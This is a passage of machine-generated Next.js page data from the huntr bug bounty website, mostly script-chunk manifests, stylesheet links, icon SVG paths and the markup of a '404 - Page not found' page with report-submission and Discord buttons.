omponent\":\"$d\"}],[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/9dd0a4d173a8b176.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/7f6bd37aab40623f.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/8589c7cc1dcf48cd.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/062c82253c92f170.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}]]],null],null]},[null,[\"$\",\"$Le\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(base)\",\"children\",\"bounties\",\"children\",\"$f\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L10\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]],null]},[null,[\"$\",\"$Le\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(base)\",\"children\",\"bounties\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L10\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]],null]},[[null,[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1200px]\",\"children\":[\"$L11\",[\"$\",\"main\",null,{\"className\":\"pt-8\",\"children\":[\"$\",\"$Le\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(base)\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L10\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]}],[\"$\",\"$L12\",null,{}]]}]],null],null]},[[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/89b9aaf17a5eb418.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/62c067ee39df7c52.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/d36816e93784fc74.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/78d959bf59354714.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/673242b19895d127.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}]],\"$L13\"],null],null],\"couldBeIntercepted\":false,\"initialHead\":[null,\"$L14\"],\"globalErrorComponent\":\"$15\",\"missingSlots\":\"$W16\"}]\n"])</script><script>self.__next_f.push([1,"17:I[39276,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"ColorSchemeScript\"]\n18:I[76620,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"TooltipProvider\"]\n19:I[29054,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"40"])</script><script>self.__next_f.push([1,"90\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"RolesProvider\"]\n1a:I[49294,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"AnalyticsProvider\"]\n1b:I[23333,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\"]\n1c:I[7261,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_AwNhx82MiqCfCHqwf"])</script><script>self.__next_f.push([1,"LrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"ToastContainer\"]\n1d:I[48250,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\"]\n1e:I[65878,[\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1742\",\"static/chunks/app/(base)/page-c7ce12f48f507998.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"Image\"]\n1f:I[72972,[\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqw"])</script><script>self.__next_f.push([1,"fLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1742\",\"static/chunks/app/(base)/page-c7ce12f48f507998.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"\"]\n21:I[38343,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\"]\n22:I[40535,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"Item\"]\n23:I[86874,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNh"])</script><script>self.__next_f.push([1,"x82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\"]\n24:I[53504,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\"]\n25:I[99218,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGC"])</script><script>self.__next_f.push([1,"vhrmKKB\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\"]\n26:I[65192,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\"]\n20:T50e,M524.531,69.836a1.5,1.5,0,0,0-.764-.7A485.065,485.065,0,0,0,404.081,32.03a1.816,1.816,0,0,0-1.923.91,337.461,337.461,0,0,0-14.9,30.6,447.848,447.848,0,0,0-134.426,0,309.541,309.541,0,0,0-15.135-30.6,1.89,1.89,0,0,0-1.924-.91A483.689,483.689,0,0,0,116.085,69.137a1.712,1.712,0,0,0-.788.676C39.068,183.651,18.186,294.69,28.43,404.354a2.016,2.016,0,0,0,.765,1.375A487.666,487.666,0,0,0,176.02,479.918a1.9,1.9,0,0,0,2.063-.676A348.2,348.2,0,0,0,208.12,430.4a1.86,1.86,0,0,0-1.019-2.588,321.173,321.173,0,0,1-45.868-21.853,1.885,1.885,0,0,1-.185-3.126c3.082-2.309,6.166-4.711,9.109-7.137a1.819,1.819,0,0,1,1.9-.256c96.229,43.917,200.41,43.917,295.5,0a1.812,1.812,0,0,1,1.924.233c2.944,2.426,6.027,4.851,9.132,7.16a1.884,1.884,0,0,1-.162,3.126,301.407,301.407,0,0,1-45.89,21.83,1.875,1.875,0,0,0-1,2.611,391.055,391.055,0,0,0,30.014,48.815,1.864,1.864,0,0,0,2.063.7A486.048,486.048,0,0,0,610.7,405.729a1.882,1.882,0,0,0,.765-1.352C623.729,277.594,590.933,167.465,524.531,69.836ZM222.491,337.58c-28.972,0-52.844-26.587-52.844-59.239S193.056,219.1,222.491,219.1c29.665,0,53.306,26.82,52.843,59.239C275.334,310.993,251.924,337"])</script><script>self.__next_f.push([1,".58,222.491,337.58Zm195.38,0c-28.971,0-52.843-26.587-52.843-59.239S388.437,219.1,417.871,219.1c29.667,0,53.307,26.82,52.844,59.239C470.715,310.993,447.538,337.58,417.871,337.58Z"])</script><script>self.__next_f.push([1,"13:[\"$\",\"html\",null,{\"lang\":\"en\",\"suppressHydrationWarning\":true,\"data-mantine-color-scheme\":\"light\",\"children\":[[\"$\",\"head\",null,{\"children\":[\"$\",\"$L17\",null,{\"defaultColorScheme\":\"dark\"}]}],[\"$\",\"$L18\",null,{\"children\":[\"$\",\"$L19\",null,{\"children\":[\"$\",\"$L1a\",null,{\"children\":[[\"$\",\"$L1b\",null,{}],[\"$\",\"body\",null,{\"className\":\"cc--darkmode\",\"children\":[[\"$\",\"$L1c\",null,{}],[\"$\",\"$L1d\",null,{\"children\":[\"$\",\"$Le\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L10\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$\",\"div\",null,{\"className\":\"mb-24 flex text-center font-montserrat\",\"children\":[\"$\",\"div\",null,{\"className\":\"m-auto mt-24 space-y-8\",\"children\":[[\"$\",\"$L1e\",null,{\"id\":\"error-icon\",\"className\":\"mx-auto w-8/12 object-contain lg:object-scale-down\",\"src\":\"/buggie-with-shadow.svg\",\"alt\":\"huntr mouse\",\"height\":200,\"width\":200}],[\"$\",\"div\",null,{\"className\":\"relative ml-4 mr-4 mt-8 rounded-sm p-2 px-[10px] text-4xl font-semibold after:absolute after:-left-[-2px] after:top-[-2px] after:-z-10 after:h-[calc(100%_+_2px_*_2)] after:w-[calc(100%_+_2px_*_2)] after:animate-animated-gradient after:rounded after:bg-[linear-gradient(_60deg,_#f79533,_#f37055,_#ef4e7b,_#a166ab,_#5073b8,_#1098ad,_#07b39b,_#6fba82_)] after:[background-size:300%_300%]\",\"children\":\"404 - Page not found\"}],[\"$\",\"div\",null,{\"className\":\"ml-4 mr-4 mt-4 space-y-2 text-left\",\"children\":[[\"$\",\"div\",null,{\"children\":[\"$\",\"$L1f\",null,{\"href\":\"/bounties/disclose\",\"children\":[\"$\",\"button\",null,{\"type\":\"button\",\"className\":\"inline-flex w-full items-center justify-center rounded-lg bg-blue-700 px-8 py-2.5 text-center text-sm font-bold text-white shadow-sm hover:bg-blue-600 hover:bg-opacity-90 focus:outline-none focus:ring-2 focus:ring-indigo-500 focus:ring-offset-2\",\"children\":[[\"$\",\"svg\",null,{\"aria-hidden\":\"true\",\"focusable\":\"false\",\"data-prefix\":\"fas\",\"data-icon\":\"paper-plane\",\"className\":\"svg-inline--fa fa-paper-plane mr-2 h-[1em] fill-current text-sm\",\"role\":\"img\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 512 512\",\"style\":{},\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M498.1 5.6c10.1 7 15.4 19.1 13.5 31.2l-64 416c-1.5 9.7-7.4 18.2-16 23s-18.9 5.4-28 1.6L284 427.7l-68.5 74.1c-8.9 9.7-22.9 12.9-35.2 8.1S160 493.2 160 480l0-83.6c0-4 1.5-7.8 4.2-10.8L331.8 202.8c5.8-6.3 5.6-16-.4-22s-15.7-6.4-22-.7L106 360.8 17.7 316.6C7.1 311.3 .3 300.7 0 288.9s5.9-22.8 16.1-28.7l448-256c10.7-6.1 23.9-5.5 34 1.4z\",\"style\":{}}]}],\"Submit a report\"]}]}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://huntr.com/discord\",\"children\":[\"$\",\"button\",null,{\"type\":\"button\",\"className\":\"inline-flex w-full items-center justify-center rounded-lg border-2 border-discord-blue px-4 py-2 text-sm font-bold text-white shadow-sm hover:bg-discord-blue focus:outline-none focus:ring-2 focus:ring-indigo-500 focus:ring-offset-2\",\"children\":[[\"$\",\"svg\",null,{\"aria-hidden\":\"true\",\"focusable\":\"false\",\"data-prefix\":\"fab\",\"data-icon\":\"discord\",\"className\":\"svg-inline--fa fa-discord mr-2 h-[1em] fill-current text-sm\",\"role\":\"img\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 640 512\",\"style\":{},\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"$20\",\"style\":{}}]}],\"Come talk\"]}]}]}]]}]]}]}],\"notFoundStyles\":[]}]}]]}]]}]}]}]]}]\n"])</script><script>self.__next_f.push([1,"11:[\"$\",\"$L21\",null,{\"children\":[[\"$\",\"$L22\",null,{\"className\":\"flex justify-start\",\"children\":[\"$\",\"$L1f\",null,{\"id\":\"logo\",\"href\":\"/\",\"className\":\"mr-10 flex flex-shrink-0\",\"children\":[\"$\",\"$L1e\",null,{\"src\":\"/horizontal-logo-wh.png\",\"alt\":\"logo\",\"className\":\"h-[35px]\",\"width\":110,\"height\":45}]}]}],[\"$\",\"$L22\",null,{\"className\":\"mx-3 ml-auto mr-2 rounded-md py-0.5 hover:text-brick focus:outline-none\",\"children\":[\"$\",\"$L1f\",null,{\"href\":\"/bounties\",\"children\":\"Bounties\"}]}],[\"$\",\"$L22\",null,{\"className\":\" ml-5  mr-3 rounded-md py-0.5 hover:text-brick focus:outline-none\",\"children\":[\"$\",\"$L1f\",null,{\"href\":\"/partners\",\"children\":\"Partners\"}]}],[\"$\",\"$L23\",null,{}],[\"$\",\"$L24\",null,{}],[\"$\",\"$L25\",null,{}],[\"$\",\"$L22\",null,{\"className\":\"ml-4\",\"children\":[\"$\",\"$L26\",null,{}]}]]}]\n14:[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}],[\"$\",\"meta\",\"1\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"2\",{\"children\":\"huntr - The world’s first bug bounty platform for AI/ML\"}],[\"$\",\"meta\",\"3\",{\"name\":\"description\",\"content\":\"The world’s first bug bounty platform for 